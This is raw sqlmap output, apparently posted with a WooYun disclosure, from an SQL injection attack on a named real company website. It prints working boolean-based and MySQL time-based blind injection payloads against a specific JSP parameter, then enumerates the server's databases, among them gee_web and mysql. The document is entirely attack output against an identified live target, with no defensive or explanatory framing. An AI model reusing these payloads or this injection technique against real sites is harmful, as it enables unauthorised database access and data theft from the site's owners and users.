 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.china-gee.com:80/frontpage/company_limit.jsp?gqhxId=%' A
ND 3702=3702 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.china-gee.com:80/frontpage/company_limit.jsp?gqhxId=%' A
ND (SELECT * FROM (SELECT(SLEEP(5)))jzPs) AND '%'='
---
[14:54:10] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[14:54:10] [INFO] fetching database names
[14:54:10] [INFO] fetching number of databases
[14:54:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:54:10] [INFO] retrieved: 5
[14:54:13] [INFO] retrieved: information_schema
[14:55:16] [INFO] retrieved: gee_web
[14:55:45] [INFO] retrieved: mysql
[14:56:06] [INFO] retrieved: performance_schema
[14:57:12] [INFO] retrieved: test
available databases [5]:
[*] gee_web
[*] information_schema
[*] mysql
[*] performance_schema
[*] test

[14:57:29] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.china-gee.com'
www.wooyun.org